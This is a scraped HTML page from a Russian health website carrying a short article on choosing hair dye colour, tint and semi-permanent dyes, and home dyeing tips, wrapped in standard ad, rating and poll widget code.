</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a rel="nofollow" href="https://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="https://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="https://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="https://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Как правильно подобрать цвет краски для волос</h1> <!--noindex--><!--/noindex--> <!--noindex--><div class="kc__wrap" ><div class="kc-title kc__title" id="kcmenu">Содержание</div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#kak-vybrat-tsvet">Как выбрать цвет?</a> </li> <li class="top"><a rel="nofollow" href="#kak-podgotovitsya-k-tonirovaniyu">Как подготовиться к тонированию?</a> </li> <li class="top"><a rel="nofollow" href="#nelzya-polzovatsya-hnoj">Нельзя пользоваться хной</a> </li> <li class="top"><a rel="nofollow" href="#krasim-volosy-doma">Красим волосы дома</a> </li> </ul> </div><!--/noindex--><div class="fpm_start"></div> <p>Оттеночные красители — пенки, муссы, шампуни, бальзамы, ополаскиватели для волос — не содержат аммиака и перекиси водорода и смываются в зависимости от стойкости примерно через 4-8 раз. Красящий пигмент обволакивает только верхний слой волос, не изменяя их натурального цвета.</p> <p><img fifu-featured="1" width="800" height="531" alt="" title="" src="http://shporynet.ru/formed/kak_pravilno_podobrat_cvet_kraski_dlya_volos.jpg" sizes="(max-width: 800px) 100vw, 800px" loading="lazy"></p> <p>Полустойкие краски — интенсивные оттеночные шампуни и мягкие краски — не содержат аммиак, но в их составе есть перекись водорода (менее 6%). Это и отличает их от стойких красок. И, конечно же, тонирование волос в Москве подходит для умеренного подчеркивания естественного цвета волос, а также для сокрытия первой седины (закрашивают до 50% седины) и смываются примерно через 1,5 месяца после их применения.</p> <h2 id="kak-vybrat-tsvet" >Как выбрать цвет?</h2> <p>Прежде чем окрашивать, нужно установить цветовой тип — «осенний», «зимний», «весенний», «летний».</p> <p>Если у вас карие глаза и смуглая кожа, подойдет цвет красного дерева, бордо, каштановый, рыжевато-коричневый; если голубые, серые, зеленые глаза и светлая кожа («зимний» тип) — стальной, блондин, коньячные, красные и фиолетовые оттенки коричневого. Блонд с теплым золотом и рыжий — к лицу «весеннему» типу, золотой и цвет ржавчины — «осенним» и «весенним» типам.</p> <p>При выборе подходящего оттенка красителя для волос необходимо также учитывать цвет глаз — теплый (зеленый, коричневый или голубой с золотистыми вкраплениями) или холодный (коричневый с черными крапинками и голубой с белыми или голубыми крапинками).</p> <p>Седые волосы впитывают мало красящего пигмента, и модные яркие цвета очень быстро и неравномерно смываются с них.</p> <p>Длинные волосы также можно сделать более привлекательными. Для этого нужно в определенной последовательности окрасить пряди волос в три-четыре оттенка. Длинные волосы красить трудно. Они требуют к себе более пристального внимания, чем короткие волосы, и реагируют на краску иначе. Концы длинных волос впитывают краску быстрее, поэтому сначала необходимо окрасить корни и только примерно через 10 минут сами концы.</p> <h2 id="kak-podgotovitsya-k-tonirovaniyu" >Как подготовиться к тонированию?</h2> <p>Главное условие для окрашивания волос — это их здоровье. Специалисты заметили, что при стрессах, неправильном питании и режиме дня, изменении физиологического состояния организма, а также если кожа головы раздражена, волосы плохо в оспринимают краску. Иногда причины неудачного окрашивания связаны с неудовлетворительным состоянием волос (слабые, тусклые, ломкие, с секущимися концами). Поэтому желательно сначала подлечить волосы с помощью питательных масок, ампульных комплексов, сывороток для волос.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <h2 id="nelzya-polzovatsya-hnoj" >Нельзя пользоваться хной</h2> <p>Ее ограничивайтесь стандартным количеством красящего состава для густых или длинных волос, лучше использовать две упаковки, так как для хорошего окрашивания нужно, чтобы краски было много, чтобы она обволакивала волосы со всех сторон (одна упаковка рассчитана на разовое окрашивание волос средней длины).</p> <h2 id="krasim-volosy-doma" >Красим волосы дома</h2> <p>Если у вас есть желание самостоятельно изменить цвет волос, то не лишним будет прислушаться к следующим советам:</p> <p>— Для волос, которые ранее не красились, подойдет тоник. Она смывается через некоторое время после мытья головы. Тоник — идеальный вариант для первого окраса, за исключением того, когда нужно закрасить седину.<br/> — Не стоит подбирать оттенок по цвету на коробке, для этого существуют специальные каталоги с образцами.<br/> — Выбор оттенка краски целиком связан с оттенком кожи.<br/> — Для теплого типа кожи не стоит здесь выбирать черный цвет и золотистые оттенки, иначе вы рискуете выглядеть безвкусно.</p> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5571" data-ulike-nonce="fb73d2344d" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5571"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5571" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="02855be1f0"><img id="rating_5571_1" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5571, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5571_2" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5571, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5571_3" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5571, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5571_4" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5571, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5571_5" src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5571, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Как правильно подобрать цвет краски для волос"/><meta itemprop="headline" content="Как правильно подобрать цвет краски для волос"/><meta itemprop="description" content="Оттеночные красители &mdash; пенки, муссы, шампуни, бальзамы, ополаскиватели для волос &mdash; не содержат аммиака и перекиси водорода и смываются в зависимости от стойкости примерно через 4-8 раз. Красящий пигме..."/><meta itemprop="datePublished" content="2019-08-03T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:50:45+03:00"/><meta itemprop="url" content="https://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="https://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shporynet.ru/formed/kak_pravilno_podobrat_cvet_kraski_dlya_volos.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="https://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5571-loading" class="post-ratings-loading"><img src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/otlichiya_professionalnoj_kosmetiki_dlya_volos.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/otlichiya-professionalnoj-kosmetiki-dlya-volos.html">Отличия профессиональной косметики для волос</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/kraska_dlya_volos_iz_chernoj_smorodini.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/kraska-dlya-volos-iz-chernoj-smorodiny.html">Краска для волос из&#8230; черной смородины?</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/kak_izbavitsya_ot_sekushihsya_konchikov_i_sohranit_dlinu_volos.png" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="https://shporynet.ru/interesnoe/kak-izbavitsya-ot-sekushhixsya-konchikov-i-soxranit-dlinu-volos.html">Как избавиться от секущихся кончиков и сохранить длину волос</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="https://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5571' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="https://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="https://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
